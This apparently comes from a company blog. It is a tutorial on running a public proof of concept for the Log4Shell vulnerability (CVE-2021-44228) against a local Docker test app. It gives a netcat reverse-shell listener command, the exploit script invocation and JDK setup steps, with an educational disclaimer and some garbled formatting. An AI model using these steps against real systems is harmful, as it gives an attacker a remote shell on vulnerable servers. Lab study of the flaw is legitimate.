In late 2021, a critical vulnerability uncovered in the log4j library sent shockwaves across the tech community. This vulnerability, officially known as CVE-2021-44228, impacts countless applications built on Java, including well-known platforms like Elasticsearch and Minecraft. In this article, we’ll walk you through how to utilize a Proof-of-Concept (PoC) to understand this vulnerability better.
What is the log4j Shell PoC?
The log4j Shell PoC aims to demonstrate how an attacker might exploit the CVE-2021-44228 vulnerability. Essentially, it provides a simulated environment and tools for educational purposes, allowing developers and security professionals to see how the exploit works and to test their applications against it.
Requirements
- Bash
- Python
- Network access for a listener
Before diving into the implementation, ensure you have the necessary prerequisites by installing the required packages:
pip install -r requirements.txtStep-by-Step Guide
Here’s how you can set up the log4j Shell PoC:
1. Set Up Your Listener
First, you’ll want to start a netcat listener to handle incoming reverse shell connections. Execute the following command in your terminal:
nc -lvnp 90012. Launch the Exploit
Next, run the exploit script with these parameters:
python3 poc.py --userip localhost --webport 8000 --lport 9001It’s important to note that you must have the Java archive named jdk1.8.0_20 in the same directory as your script for this to function correctly.
Setting Up the Vulnerable Application
If you want to test against a sample vulnerable application, you can use the provided Dockerfile. Follow these simple commands:
docker build -t log4j-shell-poc .
docker run --network host log4j-shell-pocAfter executing these commands, the application will run on localhost:8080.
Extracting Java Version
To find the specific Java version required, Oracle provides archives for all previous versions. You should visit the following link to download:
Once there, scroll down to version 8u20 and download the relevant files for your operating system.
Final Steps: Download and Extract the Java Archive
After downloading, extract the Java archive:
tar -xf jdk-8u20-linux-x64.tar.gz .Make sure the extracted folder is named jdk1.8.0_20 and contains the necessary binaries.
Disclaimer
It’s crucial to understand that this repository isn’t meant to be a one-click exploit against CVE-2021-44228 but rather serves educational purposes. Although this PoC demonstrates how the attack works, safer tools are available to test applications more securely, such as log4shell.tools.
Troubleshooting
- If you encounter issues during setup, ensure that the directory names match exactly as specified—this includes correct naming for the Java archive.
- Check network settings if the listener doesn’t seem to receive connections.
- For more insights, updates, or to collaborate on AI development projects, stay connected with fxis.ai.
By following this guide, you can successfully set up the log4j Shell PoC on your local machine and better understand the CVE-2021-44228 vulnerability’s implications.
At fxis.ai, we believe that such advancements are crucial for the future of AI, as they enable more comprehensive and effective solutions. Our team is continually exploring new methodologies to push the envelope in artificial intelligence, ensuring that our clients benefit from the latest technological innovations.